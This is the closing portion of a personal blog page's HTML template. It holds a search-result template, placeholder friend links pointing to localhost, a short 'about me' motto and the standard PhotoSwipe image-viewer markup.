</pre>
          </p>
          <li class="search-li" q-repeat="items" q-show="isShow">
            <a q-attr="href:path|urlformat" class="search-title"><i class="icon-quo-left icon"></i><span q-text="title"></span></a>
            <p class="search-time">
              <i class="icon-calendar icon"></i>
              <span q-text="date|dateformat"></span>
            </p>
            <p class="search-tag">
              <i class="icon-price-tags icon"></i>
              <span q-repeat="tags" q-on="click:choseTag(e, name)" q-text="name|tagformat"></span>
            </p>
          </li>
        </ul>
    	</section>
    

    
    	<section class="tools-section tools-section-friends" q-show="friends">
  		
        <ul class="search-ul">
          
            <li class="search-li">
              <a href="http://localhost:4000/" target="_blank" class="search-title"><i class="icon-quo-left icon"></i>友情链接1</a>
            </li>
          
            <li class="search-li">
              <a href="http://localhost:4000/" target="_blank" class="search-title"><i class="icon-quo-left icon"></i>友情链接2</a>
            </li>
          
            <li class="search-li">
              <a href="http://localhost:4000/" target="_blank" class="search-title"><i class="icon-quo-left icon"></i>友情链接3</a>
            </li>
          
            <li class="search-li">
              <a href="http://localhost:4000/" target="_blank" class="search-title"><i class="icon-quo-left icon"></i>友情链接4</a>
            </li>
          
            <li class="search-li">
              <a href="http://localhost:4000/" target="_blank" class="search-title"><i class="icon-quo-left icon"></i>友情链接5</a>
            </li>
          
            <li class="search-li">
              <a href="http://localhost:4000/" target="_blank" class="search-title"><i class="icon-quo-left icon"></i>友情链接6</a>
            </li>
          
        </ul>
  		
    	</section>
    

    
    	<section class="tools-section tools-section-me" q-show="aboutme">
  	  	
  	  		<div class="aboutme-wrap" id="js-aboutme">huahua&lt;br&gt;&lt;br&gt;虚心学习，不断进步。</div>
  	  	
    	</section>
    
  </div>
  
</div>
    <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" style="display:none" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div>
  </div>
</body>
</html>